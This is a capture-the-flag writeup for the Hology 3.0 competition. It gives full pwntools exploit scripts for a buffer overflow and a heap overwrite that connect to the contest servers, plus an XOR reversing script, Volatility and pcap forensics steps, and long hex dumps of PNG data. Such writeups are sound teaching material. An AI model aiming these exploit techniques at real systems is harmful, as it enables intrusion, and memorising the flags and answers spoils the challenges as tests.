Writeup Hology 3.0 CTF by Universitas Brawijaya
Pwn
Rev
Forensics
gunakan dengan baik
Description
Menyusuri hutan banyak lumpur.
nc 94.237.76.105 31337
Solution
this is just a simple buffer overflow challenge. here is my exploit for this challenge:
#!/usr/bin/env python2
import sys
from pwn import *
context.update(arch="i386", endian="little", os="linux", log_level="debug",
terminal=["tmux", "split-window", "-v", "-p 85"],)
LOCAL, REMOTE = False, False
TARGET=os.path.realpath("/home/tripoloski/code/ctf/hology3/pwn/gunakan-dengan-baik/gunakan-dengan-baik")
elf = ELF(TARGET)
def attach(r):
if LOCAL:
bkps = ['* 0x56556250', '* 0x56556282']
gdb.attach(r, '\n'.join(["break %s"%(x,) for x in bkps]))
return
def exploit(r):
# attach(r)
p = "A" * 128
p += "correct1"
r.sendline(p)
r.sendline("glf")
r.interactive()
return
if __name__ == "__main__":
if len(sys.argv)==2 and sys.argv[1]=="remote":
REMOTE = True
r = remote("94.237.76.105", 31337)
else:
LOCAL = True
r = process([TARGET,])
exploit(r)
sys.exit(0)FLAG: hology3{kamu_m3rusak_pr09ramku}
angkatan corona
Description
Solution
I feel a bit confused with the organizer, since they give the wrong libc with the server have(they provide libc 2.31 but the server use libc 2.27), and the aslr in the server is turned of, they even don’t give any announcement or hint about it. in this writeup, I will use a simple way to solve this challenge.
we had a hello function, which can help us to get the flag. I just realize that the challenge doesn’t have aslr protection after the competition ended. since there is no aslr on the server so we can just use the static hello address that we got from local gdb which is 0x55555555552d. this is my exploit to solve this challenge:
#!/usr/bin/env python2
import sys
from pwn import *
context.update(arch="amd64", endian="little", os="linux", log_level="info",
terminal=["tmux", "split-window", "-v", "-p 85"],)
LOCAL, REMOTE = False, False
TARGET=os.path.realpath("/home/tripoloski/code/ctf/hology3/pwn/angkatan-corona/soal-ang")
elf = ELF(TARGET)
def attach(r):
if LOCAL:
bkps = []
gdb.attach(r, '\n'.join(["break %s"%(x,) for x in bkps]))
return
def tambah(size,nama, sekolah, alamat):
r.sendafter("Pilihan","1")
r.sendafter(":",str(size))
r.sendafter("Nama",nama)
r.sendafter("Nama sekolah",sekolah)
r.sendafter("Alamat sekolah", alamat)
def delete(idx):
r.sendlineafter("Pilihan","2")
r.sendlineafter("ke-",str(idx))
# def cetak()
def exploit(r):
attach(r)
hello = 0x55555555552d
char = 97
tambah(0x20, chr(char) * 0x18, chr(char) * 0x18, chr(char) * 0x18)
tambah(0x120, chr(char) * 0x18, chr(char) * 0x18, chr(char) * 0x18)
tambah(0x120, chr(char) * 0x18, chr(char) * 0x18, chr(char) * 0x18)
delete(0)
delete(1)
tambah(0x20, p64(hello), chr(char) * 0x18, chr(char+1) * 0x18)
r.sendlineafter("Pilihan","3")
r.sendline("0")
r.interactive()
return
if __name__ == "__main__":
if len(sys.argv)==2 and sys.argv[1]=="remote":
REMOTE = True
r = remote("94.237.77.110", 31337)
else:
LOCAL = True
r = process([TARGET,])
exploit(r)
sys.exit(0)FLAG: hology3{c0ron4CorOnaja9aJ4raK}
Matematika SD
Solutions:
just xor the ii and jj variable
ii = [0x6A, 0x00, 0x00, 0x00, 0x6F, 0x00, 0x00, 0x00, 0x69, 0x00,
0x00, 0x00, 0x6E, 0x00, 0x00, 0x00, 0x75, 0x00, 0x00, 0x00,
0x62, 0x00, 0x00, 0x00, 0x62, 0x00, 0x00, 0x00, 0x65, 0x00,
0x00, 0x00, 0x74, 0x00, 0x00, 0x00, 0x68, 0x00, 0x00, 0x00,
0x65, 0x00, 0x00, 0x00, 0x62, 0x00, 0x00, 0x00, 0x65, 0x00,
0x00, 0x00, 0x73, 0x00, 0x00, 0x00, 0x74, 0x00, 0x00, 0x00,
0x73, 0x00, 0x00, 0x00, 0x65, 0x00, 0x00, 0x00, 0x6C, 0x00,
0x00, 0x00, 0x61, 0x00, 0x00, 0x00, 0x6C, 0x00, 0x00, 0x00,
0x75, 0x00, 0x00, 0x00, 0x64, 0x00, 0x00, 0x00, 0x68, 0x00,
0x00, 0x00, 0x61, 0x00, 0x00, 0x00, 0x74, 0x00, 0x00, 0x00,
0x69, 0x00, 0x00, 0x00]
jj = [0x02, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x05, 0x00,
0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x12, 0x00, 0x00, 0x00,
0x1B, 0x00, 0x00, 0x00, 0x51, 0x00, 0x00, 0x00, 0x1E, 0x00,
0x00, 0x00, 0x19, 0x00, 0x00, 0x00, 0x5C, 0x00, 0x00, 0x00,
0x11, 0x00, 0x00, 0x00, 0x07, 0x00, 0x00, 0x00, 0x28, 0x00,
0x00, 0x00, 0x12, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x42, 0x00, 0x00, 0x00, 0x0E, 0x00, 0x00, 0x00, 0x0D, 0x00,
0x00, 0x00, 0x15, 0x00, 0x00, 0x00, 0x1E, 0x00, 0x00, 0x00,
0x14, 0x00, 0x00, 0x00, 0x08, 0x00, 0x00, 0x00, 0x5C, 0x00,
0x00, 0x00, 0x50, 0x00, 0x00, 0x00, 0x40, 0x00, 0x00, 0x00,
0x14, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00]
iii = [0x6A, 0x00, 0x00, 0x00, 0x6F, 0x00, 0x00, 0x00, 0x69, 0x00,
0x00, 0x00, 0x6E, 0x00, 0x00, 0x00, 0x75, 0x00, 0x00, 0x00,
0x62, 0x00, 0x00, 0x00, 0x62, 0x00, 0x00, 0x00, 0x65, 0x00,
0x00, 0x00, 0x74, 0x00, 0x00, 0x00, 0x68, 0x00, 0x00, 0x00,
0x65, 0x00, 0x00, 0x00, 0x62, 0x00, 0x00, 0x00, 0x65, 0x00,
0x00, 0x00, 0x73, 0x00, 0x00, 0x00, 0x74, 0x00, 0x00, 0x00,
0x32, 0x00, 0x00, 0x00]
jjj = [0x6A, 0x00, 0x00, 0x00, 0x6F, 0x00, 0x00, 0x00, 0x69, 0x00,
0x00, 0x00, 0x6E, 0x00, 0x00, 0x00, 0x75, 0x00, 0x00, 0x00,
0x62, 0x00, 0x00, 0x00, 0x62, 0x00, 0x00, 0x00, 0x65, 0x00,
0x00, 0x00, 0x74, 0x00, 0x00, 0x00, 0x68, 0x00, 0x00, 0x00,
0x65, 0x00, 0x00, 0x00, 0x62, 0x00, 0x00, 0x00, 0x65, 0x00,
0x00, 0x00, 0x73, 0x00, 0x00, 0x00, 0x74, 0x00, 0x00, 0x00,
0x32, 0x00, 0x00, 0x00]
x = ''
for i in range(len(ii)):
x += chr(ii[i] ^ jj[i])
print xFLAG: hology3{m4teMat1katral414}
Redvelvet
Description:
Copy this to address bar...
seems legit.
Solution:
according to the description, I assume the flag is in the clipboard since we are given a dump image memory file so we can use volatility to get all the clipboard
firstly we use volatility -f Redvelvet imageinfo to find the right image profile.

i use Win7SP1x86 as my profile, now we can use command volatility -f Redvelvet --profile=Win7SP1x86 clipboard to dump the clipboard data.
FLAG: hology3{Dump_1S_E4Sy_r1gHt}
Puzzle
Solution:


we were given a pcapng file, and i found a png file signature on the ftp-data protocol
in order to extract the image, we have to sort from STOR x00 to STOR x13, in order to extract the file I made a simple python code
str00 = '''89504e470d0a1a0a0000000d494844520000012b0000012b080200000009c632e30000329c49444154785eedddeb791b47b68561666085a05026840961427006c30c3c197842700893893c634be25d24ad8b455ffaf4537d161af8bad62e54ab408272bdffd45cb5abd0e80df0e922a09393aeeb9ed6f04c70ddf2c30f3f303a0ca7a7a7ccc9bffef52fa6ebf3ce6fbffdc643c9efbfffce434930af53b59ed19f7ffec943de589cf3958c0f8155dad571befffe7b8e97fffce73f4c1fa579c5fcc9b19a57bc8bb9e4ddbb77cc09a3496ddea9edc0605e87254aaa3a70f0e7d9b9bdbd658984b91257c7e178e91d7828f38a773127cc0973c29c3017aaedc0c1cfeb707cc9a13b90e385b9128e2fe178e91d7828f38a773127cc0973c29c3017ea1db8c15c09c79770bcf40e3c9479c5bb9813e68439614e980bf50edc60ae84e34b385e7a071ecabce25dcc0973c29c3027cc857a076e3057c2f1251c2fbd030f655ef12ee6921f7ffc91b9e4e5cb978c0aa34990cfaaed40b7ce004b945475e0eded2de70bbd78f18225643c754c87c653c112218e97de818732af78d7b7df7e8b276ffce73ffef10fe6523b7dfffdf7dbc96dfffad7bf70d1c4f99b9cf3f3731e4a2e2e2e38deaf33c62a727d7dcd5993abab2b1e4a38be7e3de3f9f9eebbef5845fefdef7f5735e138f59e4d38c6c6279de3e5ebe9c039f1b8b80e61aea46adfecd75f7fe5a1e4f3e7cf3c943c3c3cf09004174756769dc13e21a3120ca9e2f6e5dcdbbb3b15eed465add83f745c07feed6f7f63f451b8f5cc09fe44e6c4e3e23a84b9128e0f35ec40aea384e393609f9051616e2db72f77d00e1cdaaddf5df1bd03f7c5750873251c1f3ab60e1c7c1de684b9b558577a07aee3d63327f81399138f8beb10e64a383ed43b708375a577e03a6e3d73823f9139f1b8b80e61ae84e343bd033758577a07aee3d63327f81399138f8beb10e64a383ed43b708375a577e03a6e3d73823f9139f1b8b80e612e54bb8fd7aa031beeefbd78f182d1247ba7a4761f2fc0d2d23b701db79e39c19fc89cd8f5a2856fbef9867585eb10e6bc781fef5dcedbb76f7928393b3be3a1e4fcfc9c75ebf7d326ac226e3f6db96fb66e5e67bbf2b68b8b0b9e85643c153c94b853c7baa5fdbd5aee8a771d385e8abc3a57615d71eb9913fc89cc892d2ffcdf4054b9bbbb636961549893f14a65d4fbf4e9130f25e37b60c38ba00a97125ab1e997dddf0beab83fdf71825255b2eb5cb14fe8ae78d781e3a5c8e82aae09dd7ae6047f227362cb11762073a1a00359f7b17029a1777e9fd0c9fed63af8f359db81eecaab55bb4ec75df1bd0377f40edce0524a38be84e38539a9ed408e5f8b7585b91277c5f70edcd13b70834b29e1f8128e17e6a477'''
str01 = '''e03abd03f7d23b708339e91db84eefc0bdf40edc604e7a07aed33b702f47d881ee0e4456c3fdc6ec56c7f8fc5675e023ec4366d71970577cefc01d8fd081b7396fdfbee5a1e4ecec8c751fcb727fcf59b7efc72ab2dc6f9c3eef777575c5b393707cbb7dbcb69f3374577cefc01d87eec08f1f3ff250e2de03075fbff6f37bd97d2d27a8e364eb077518953ffef88387426e8aec7a06ff3731eecf8f82a76629d82774577cefc01dcfa803994b827d394643411d87258439614e6a3bd05d61d9b7c7e1c01d38f8c7ebaef8de813b9e7b070ef57987e34b385e9813e6a4b60359579893de8113b79e39c19fc89cd8d23b70833961ae84e34b385e9813e6a477e0a47720312acc097349efc00de6a477e0a47720312acc097349efc00de6a477e0a47720312acc0973496d07ba7db6e073868c0a732137af13acc7ddb2775b1d551d78ebf7fd5cfdde8113b79e39c19fc89cd872841d7897f3f6ed5b1e4acecece58d7efb3bd0c3f67c8b430e7b9799d783dcbef3b9db8fdc69b9b1b9e9d84b9d2be9fab7f7171c1d2c9f9f9390f25e353c34309eb0ad721ee8aef1db8e3ae5d073227c1459395ddf70b70bc3027b5fb694db84957c8aeb355fdf1c972ef81eed719961077c5f70edcf1081dc85c09c79770bc3027cc0973ad71beb5dcbe1f736bf50ea439b1a577e006c70b73c29c30d71ae75b8b7585b9b57a07d29cd8d23b7083e38539614e986b8df3adc5bac2dc5abd03694e6ce91db8c1f1c29c3027ccb5c6f9d6625d616eadde813427b6f40edce078614e9813e65ae37c6bb1ae30b756ef409a135b9e4b0736dc67cb0aea67ef58b87cedbcb5827dbc5a2c2dd92d90157a07d29cd8f2cd37dfdcb5f0f3cf3fb3b4701dc29c9c9e9e623faaed3edb525cbfd5ff67789f339e3a1e128ef7f3aec3ea52fbf93de7fcfc9c0f29393b3be3a184e3c55df1ae03c74b9157e72aee2b70dd7ae6047f2273e271711dc2dc5ad97dad80dbf2cad671e1139377aafee3db493075139c2fb462312c21877e0f3c34b79e39c19fc89c785c5c8730b716eb9670bc3097049ff76334b4a203dd6f41ad70be128e2fe178e91df8d8b80e616e2dd62de178614e9813e6422b3a90f3b5c6f94a38be84e3a577e063e33a84b9b558b784e38539614e980bf50edce81df8d8b80e616e2dd62de178614e9813e642bd03377a073e36ae43985b8b754b385e9813e684b950efc08dde818f8deb10e6d662dd90dbc73ba9dcf73b3179e7083b30fb11a400c797b8fabd031f1bd721ccadc5ba5ebc9fb6ffbedf64999ffc92737777c743c9fdfd3d0f09e76bcd7d0ed0e1f81257fffcfc9c0f35e1787157fcf3ebc06333af7857769f2dd88f6234f9f5d75fdd90dafa55f96c7848ef81d9212e3fb43b3f55f9f1b8fb3f'''
str02 = '''741995dafa8c0aa3e2aef86333af983f3956f38a773197d4eecb05df5acf68525bdfe5dd5ff98d1dc868e2f2833f3feeb75fe6a4365fdb81b5f59913e6a477e0a1cc2bdec59c3027cc25b51d3854d61f2af3ae034f4c7ea8ac3fb4cbd7762073c29c3027cc49efc0439957bc8b39614e984b7a076e3027cc49efc075e615f327c76a5ef12ee68439612ee91db8c19c3027bd03d79957cc9f1cab79c5bb9813e684b9a477e00673c29cf40e5c675e317f72ace615ef622e09f6e5184d1a7660f64e835b8ffb7ce0d881ee2fadb3f5dde700833b37d98f14adc8d7766076cb616897ef1d7828f38a779d9e9ee2a28cf7e5dee75c5d5d3127db95b73127cb7d3fb79ee9f3815c4a727f7fef3e77b7dc378beb6f27b72debbfacfc7ffca6fccdcd0d579f6c27b765d71f7cb5e4323f3edd6ef7e2e43976e05f0dcf4452fb1e38bef03357126c6d2db9bf8909ae3c57df9572df99edfe0fdddf7efb8d8792daf74027bbfee0f176cf159fe4e4113a902542ae6ddcbee289f9ed74f0a58ead03ddfa99eb9e3b3ec3c973e9c0c15f91cc892b756c1dc8f1c25cf7dcf1194e7a076ef40eec0e8bcf70d23b70a3776077587c8693de811bbd03bbc3e2339cb80e7c69f6ebc6cbceedd7392c11726de3f615837d3c57ead01d98dd4a09d4eefb75cfd5879cebebebd3d35334d5b49fc668f2eedd3bf7fff539bcb284a5935f7ef985b9b5fb7e6329564feeefef7928b9bbbbe3a1e4f6f6968792f154f050b2dc3f8cd5eefb7d3d7ef8e187ed871d1b4f370f25ee56f28a3398fd7ffc823ab5fb488c26ee3f7675ff11ac7be1af9dd7bd110dbe54f6f1065c9daca078b64e90cfca1659273bf58afad93a43fa5a771ef2befbee3bd6956cfdf115734ef087a1da0e7cf5ead53cd37e582209ea309a04fb668c26ad3ab076dea003395edca9765afdb6ecea3057c2f16bb9f3c05c89fbedb7aa03073fafab3f27f893506d070e7e650ec70b73c29c3027cc25ad3a70a89c7745073257c2f1251c2fcc0973251cbf16eb0a73251c2fad3a90392927b27a074e7a076e3057c2f16bb1ae3057c2f1d23b909813e68439612ee91db8c1f1c29c3057c2f16bb1ae3057c2f1d23b909813e68439612ee91db8c1f1c29c3057c2f16bb1ae3057c2f1f29574a0dbbf0ab04412d461347179b7bfd7b003b3772cdcbcae03ddfa4ffc1d88ac5bf3b9c140f6ce4150279b0f70fc5aac2bcc9570bc3c5e079e2e3e5f37f998f3faf56b1e4adebc79c3f17eff2ab65c4f5c67fffcb46fc6a5273737373c948caf383c9464cfd864b94f18cc5bb5ef3759ee9b393f869fbb7396f5e33acbbc339eb4a0cefec6d7b87ffef39fac2e4c7b719db76fdff2d94a982bed5b322dcc4176536e527b1283524bc123a995dd870964a77645dc'''
str05 = '''776282fdb756386552db812bd6c912896b9ba1f2196d7827267b8b7ff0759893e7de816eeba26507be4c9f8bfb3de7f2f2f2f48b3f77173b5deca7c5fb6fadf0a1261f3e7c604e5aad9353260f0f0f3c9454ed2f8d4fd377df7de74a315db2dc6773fb7e93ede4b6f7efdf7329c9d8213c948c1dc24309eb96d63376084b243737373c94b0ba2cf70fa77dcbb1355822d94ee6b9adb02cd7e8eed673f63bb3df1d787f6f1dae52982b395d6cf1bd0bf709112ee27871fb6fadde036b713ea97a051fc3ee3db0fcb9bb5dee3d305b67f9246eb84bdd41e50c8e08659fe3c12f2bdb81c3e1f7f756e01285b9128e4f82dfde192de178714fc1b175e0f2728fb90e74bf0d3aae035d1de6c49d678775973822d4aa03877d56f6b8b83e61ae84e3853961ae84e3853939b60e64aec475207325ae039913e6c45dea0eeb2e7144a8776011c70b73c25c09c70b73d23b70d23b90b88ea7c6f50973251c2fcc0973251c2fcc49efc049ef40e23a9e1ad727cc9570bc3027cc9570bc3027bd0327bd0377acd8373b342e3159b14e9610e6c49dbaac5bff393d57e7a93ab076ffd079aa0e74eb77e7d961dd258e903f72aeaeae7828b9bebee6a1e4e6e68675d7ee9b1d5aabfdbded0adb9893e5bcce6db8dfe5eafcf6db6f7c56128e6fad76ffd0193b874b4f98f3a6fdba717696489896e5fa27ee52676effc7cb7149b67326cbadbc17fef384e37be05e8bd8126cc52c65bf33bbed7ee3723d717d84277bedcceee774b1efe7f61bc7e765b9f80da64b96f306b2eb59a7f63d30f8eace2c8e0fb997b921edd4d76eb4fc3f564a820ee4f8c4fd15dbd8818c96b04428db8143d3fd46964e6af7f71a7660f60a70eb79613e7f3898e731909d37c0f16bd57660f68d2bc0f125ee3cb87dc532564a6a3bf0c4d479aa0e1cfc3a6bb1ae3027cc250d3b90a58539614e982be1f8128e5fabb603992be1f812d781cced8f9592de811bac2bcc097349efc0d57a0712c70b7349efc049efc0d57a0712c70b7349efc049efc0d57a07ee08f6c7184dbed60eac3d0f6307aebc51b6c0d2c29c64af985bbfafe8b04409c7af55db814f752786b9fdfd99737575c5194afb632c914c37caab2e3e77c397a513b7cd3a547e0a26b05ccf6df8fd995c62f2f0f0d06a3ddb2bd9c69c64d75fb55b30eda76d5788d5d68fbd7fff9e6733614edc3eded2ba758e6f4e5c4ac2dcfeb8ae649c26b8c8b25822717f1393fd60f2d8ae41872fbdf0dff3997de18cf7f15ae1acc9efb94f7cba7dbc18ab08736b9d9a7dbfdfcc97ffba57966c9d237cbcb5b26f0fc397ac879592b103992b6189a4aa0387fa7d3cb70f99edc0a1befe0a9c32c976e0e0f7f1022c21ccade5ae30d781d9f63bf175982be17861eeb1b47a5c33564a9e'''
str03 = '''7ba0fbc311f787268399f711641fda232c263befa8f6ffd075389fb8799d56a78275853970bf350dc5910b1c1f0af6fd6ab17409c727eeafbd1a7620a77c2cee6d9cb9d6dcbc87ee4037af53f5073d01d615e6963842982be1f8128e5f8b754b385e984bbe820ee43a84b9d6389f1cba03992be1f8b55857985be20861ae84e34b387e2dd62de178612ee91db81ae793de81c411c25c09c79770fc5aac5bc2f1c25cd23b7035ce27bd03892384b9128e2fe1f8b558b784e385b9a477e06a9c4f7a071247243ffa7d2a87254a387e95e04e52967b5cae4eab0e74f31e9abbc334b4bb03e1b8ad8b4377a09bd7e1f8b5dcbccc2d9deebdcf165bd6899d2e3ea7576bda7f635dcf3daea9cea79cbbbb3b1e4aeeefef792859b1ef77382f2bbf17b42db77f787373c3b3965c5f5ff350c2f1a57d3937ef525ca7d672deb6f567d97d3fb779980d078215b7dae7a9aae3de03075fbf95aa750e87ff8c7cd6a14fc22370e7b9eaed24f8dc607b9c3c71fb7beeb73bc7d53931f306385e980b051dc8baad555d01c31375e070f8f37068ee0db3f6fcb3eee17066614e982be17861ae84e385b9d0137620e72be91db80e1f8ff40e24e64a385e980bf50e2ce2ba9f1b3e1ee91d48cc9570bc3017ea1d58c4753f377c3cd23b90982be178612ed43bb088eb7e6ef878e4483b30b8b3c2a83017fad1ec9b05f366b93a2795eb711d18d46f855396f40e5ca7d59d98836eedfcbf78ffcdedef9deebd4fe8f6cde279975c9d895bcfaf39f7f7f7cc95eab7c259e5d3a74f5c65f2f1e3471e4a3e7cf8c043c9fbf7ef7928f9e5975f7828e13ada7d0ef0692df7f1266767673c050973b27e7fb56acb2e7bed0efe83c62b9e21b73f93355e76cf654b2afbb882c5332ad921d9e293daf740273bef899f3ab858975cf14076de1575b2c6ebd65deaeeeb23b2f6da27e4a0905b96ebc0607fcf6189d0d8811c7facb8f4a4f67b4707f3ed18273edfaa03ddbcee92a8eac0a1feb759372f736bb9fa551d38ecb31e8e08b965b90e1cf659c12e8e0f3df70e1cfcf9614e9813e6a45507723e614e0edd811c2fccade52ef5de813b7a076e3027bd03d771977aefc01dbd03379893de81ebb84bbd77e08ede811bcc49efc075dca5fecc3ab076dfac76dfefb97460f0b8aaee70dcfaeff3cce687c37760f656fef0741db8724b60c19dcfc7ebc0cf39e7e7e73c945c5c5c707cfdbe59bcefc72993e05ee2f1881fd7a9df47c5c5fd63f87d9ee38fb2cd30be48f1ac251f3e7ce0a184e353db0777f9dd7edaf8a2ccd20973c2ba5efcfd9febf7e576b94bfdecec8c8712ae435877892312d7e8b7ed3661b3fb39ce78b9f050d2f03d30bb9ee0cacbe61df746e4fe902598b74ab0c8da29b2a55c91f178abf7c0ecbca3f7'''
str04 = '''efdff35092fd90b4e3d67f62fa62f0ade1b0ee1247246e9ae0b7a05a2c1d7a840e64e924788f653454db81c1bcb5585ab26fbc01f75b1973d2aa03ddbc4d3a70f0f33227ae351cd65de288c44df357ebc0c19f41e642b51d38f8796bb1ae3057c2f1c29cb4ea40e6a477e09762e950efc0d55857982be178614e7a074e5877892312374defc00de642bd038b385e9893de815f8aa543bd0357635d61ae84e38539e91d38615d70fb546e9aafb503dd7918fc19642eb4a2036bef9438d93b192b9e479610e6a4550766b73a86c377a09bd7b586c3badba67daa879cf3f3731e4a2e2e2e5865ad53f3393d4e998c0f9b879269abea0b2fd678bf8e69614eb8c4e4d3a74f3c940497e9f8b89aec6b2df709d76d296d57d8c69cdcdfdff3d1261cbf76bff1e6e686a593ebeb6b1e4a387eedbcae35985bd6affa1c60d0e873c55dcbfa6391aa677a6ca46591d847f345cbd96f7a1dfc1f6aacd851652eb4e23db089e00acbeeb3057946853971a7da4d51b59e6c78e2de03c74beb0b5fa94fd2cb996b8d727d8e08b969067fc6994b6a3f1f18fc3698d53bb088eb96ec2f2083cf3327cc893bd5ee326db51ed7814d7ea118b9d628d7e788909b66a83f23cc95707ca8776011d72dcc0973c29c3027ee543327cc0973c29cb80ee4f8b55c6b30b7c4112137cde067624e982be1f850efc022ae5b9813e68439614edca9664e9813e68439e91d48cc95707ca8776011d72dcc0973c29c3027ee543327cc0973c29cf40e24e64a383ed43bb088eb16e68439614e981377aa9913e68439614ebef20efcd17fde8fd124c83b2c113a740706eb673474841d98bdd51eec1366f383afef4eb5bb63c19cb8bc5b8feb4057a7966b0de6964ecdfedb6f392b3eefb7ac1fe79d659d099798dcddddf150727f7fcf43c9f8f4f05092ddde8dd75fb5cef172e4a164ec7c1e4a1e1e1e7848dc8fb80ee1ba65b9df15ef1366f3d9dd82e9f37bee542f3fbfb7eef37ecbf54c6e6e6e3865e2ead41a5b83a513e6f6313ef271597c0449ed56de0acb2d9d434f1aec378e9d90bd984ecc3a5dd859169904ef8155538c61578ad192b1d4f2653e584c363ff85f37dcaf27eed7992cb79ef1b87b0fcc7ef9b2e3ea9f7cc97b6096db7f7bd7eef3690ea74c6af70f6bbd30ffabf3d8818c0aa349edf971f3bab619fcbe59d61876a5182dc9beb10fbe8ecb1fb40307bf9e261d38f8fa8d3bf0a4d115b602a714e65ae37c496d070ef5ebe4f8c4b5cd505fdf9562ae84e38539614e7a07ee8b9592de811b8c0a73251c9fb8b619eaebbb52cc9570bc3027cc49efc07db152d23b70835161ae84e313d736437d7d578ab9128e17e68439e91db82f564a7a076e302acc95707ce2da66a8afef4a3157c2f1c29c3027bd03f7726c'''
str09 = '''c45cd23b708339614e982be178614e982be178e91d3861ae84e39738429813e692de811bcc0973c25c09c70b73c25c09c74befc00973251cbfc411c29c3097f40edc604e9813e64a385e9813e64a385e7a074e982be1f8258e10e684b9a4b6036bf7fd1cf7b4b9a7d975e0adff1e51469343e7031c2fd93b3183cf3bae4eefc089bb53e570fc12470873c25c3276a0bbf19dbd81ebc26ebfce714f9b7b9a5d0766ef3e4fb2eb6f9867b484e3a5765e275b67f88b7560b079f8adffaf0297823a330e12e684392fde373b5decb34d7ecdb9bebe664e4e17fb90d3e7f49893657eb25c4fedfae3bcb35d611f1c5fb2dc2774dcfe61bc0fc67409c7cbcdcd0d9ff5843959ee434eebbcbcbc648984e36559e7b17145c29c30175ab16f96e55e0807b3cee0b7594685b924587ff6b7b520efb04409c79764d7e904fb878c0a73251c2fee3dd0716de3de031d57e7f17045c29c3057c2f1c25ca8b6034f7c7de68439614e9813e64a38be84e34b38be84e3853961ae84e3a5b60359576a3b90e31f1f5724cc0973251c2fcc857a076e707c09c79770bc3027cc9570bcf40e24e684b9128e17e642bd033738be84e34b385e9813e64a385e7a071273c25c09c70b73a1de811b1c5fc2f1251c2fcc0973251c2fbd0377b8fdba1393775ad5711d58bbcf569b1ffc33c45c12d4775822b4a27ed59d98c17feeced561aec4d5f9eb7660760b2e7b577a92cd3b419de006f792ebc060bf2b5b3fc8332a6e486d7d275bc73974fdc14f91ade3c2816c9da1b2038379ab3a70affdba564e1bed5fd5da7fdec7d9c773b62bc4d6d51f5f8c9aacd359eefb8dffccbe028ea7b1ea65d4ed13c6969f33749fbb6bebe2e2e2534eab7dbfe5e372f878f9f3e455fdfe552d4e99b8791f611fcf6189d08afad9dfbe56d471b2f5ddfe9efbb68e004b94b8bfde62ae35f71ed8a4fd4efce372e691fc89cc89c3e07cc29c3027cc0973c25c09c797707c09c70b736bb1ae3027cc95707c09c70b73adb90e646e2dd62d298f9c1387c1f98439614e9813e684b9128e2fe1f8128e17e6d6625d614e982be1f8128e17e65aeb1d489c4f9813e68439614e982be1f8128e2fe178616e2dd615e684b9128e2fe17861aeb5de81c4f98439614e9813e684b9128e2fe1f8128e17e6d6625d614e982be1f8128e17e65a7b661d18ecd7b5c22993605e4613b70f16dc5160b484e3436e3d019610e6d6625d614eb2776e02d91bd101579fb9d65c073efd9d98ec0de81577996b65f77f8279b37977173b1b9eb8214e506aa9b6f889ef9015a5b258579893aac73bd4af335bbfb648ad53ff7da1ada66efff940e7b4d13e9b535b7f999f7cccb9bebee6a124fbb5aaf1bcad702949f663a6ebd6339662f584396fda27bcbbbb6389647c'''
str07 = '''f3329a04f9563865c917b6dfe485ff6b35e7cf5c530dfeedd7e152d62aff56b6abf63d30db1e27fe7fb1ae7d0f74f56b1f57192b0973251c9fd476e0e0e7654e986b8df39570fc5aac5b726c1dc8bac29cd47620c74bab0e645d614e98db1f2b0973251c9ff40e5c8d754b7a074e7a07eee81db81aeb96f40e9cf40edcd13b7035d62de91d3879661de8eea00c95155d9dda0eacdd970bf2ad70ca5070efb7d6f2d676ac550736b99374e2cf1b7352db81ee4ec9a13bb0e59d98f15c7ffffdf7ac244c7b419df161bb1bb5cb1beef1be5c6dbe95e5bccebafd31e774ef7db949ab0e3cfde2dd9409eb0a7352db81d94f458d8b3f7407b6dcf78b71bcb83a7fe46493afc27dbf5a6e3d4b6de77596ebf9d2fda29278fff0e1e181cf4af2f9f3671e4a7efdf5571e4a58b7f4b8c6ce618984396175193b872592b173782819db83879271b53c94703ee1fa4acafb84db3fdbc73c72177321f7c2d3701f8fa5430de775962f908f306fb07fe82e32f7e73beecf7d1c2e45c64e6634614e9813f71ed8ea6f621caeafa4fcdb297f52328fdcc55c2878d8acbb16eb96707c6b9c4f986b8df349efc049702966717d251c2fe584338fdcc55c2878d8acbb16eb96707c6b9c4f986b8df349efc049702966717d251c2fe584338fdcc55c2878d8acbb16eb96707c6b9c4f986b8df349efc049702966717d251c2fe584338fdcc55c2878d8acbb16eb96707c6b9c4f986b8df349efc049702966717d251c2fe54456b0cfc6682878d8acbb16eb96707c53c11d11465bcbde011a9e4f07baf5ff153bf036fcdc6070e37b2978d8c18dec2a55eb19eacfecfe5e84df6fc9746ba766fff0a01de89ec4f1786d07bacf0d3e4907bac7e58c8b67099943bfe75c5c5c9c7ef10eecf4f940964e6e6e6e782879f7ee1d0f25d9e7a0761f6f5a0fab08d36b9d2ef6fd267c48c9e7cf9f39be64599ffb4b6b4dfb876387709589fb5c9cb3dc079b8c1dc2d209c77bf13e67ed3a6bb9c7757979c987948cadc443c95c919592daffc5da09fe2a8d8712f742e55ed86af7d3dc7a86761dc8baa13ffc4eb4937d317a57ff7da159e3c5fdbb790facbdacdd3e58ed7ba0c3f152bbce5aee71655f7607fff5f37345fe2469d58127a67eab0e1cda3d73ccadc5baa1151dc812c2dc5aae03992be17839740732d71ae793de81fbe278616e2dd60df50edce0f8128e17e65ae37cd23b705f1c2fccadc5baa1de811b1c5fc2f1c25c6b9c4f7a07ee8be385b9b55837d43b7083e34b385e986b8df3c99176a0bbf3d1aa0383fd49872592db469fdf0bf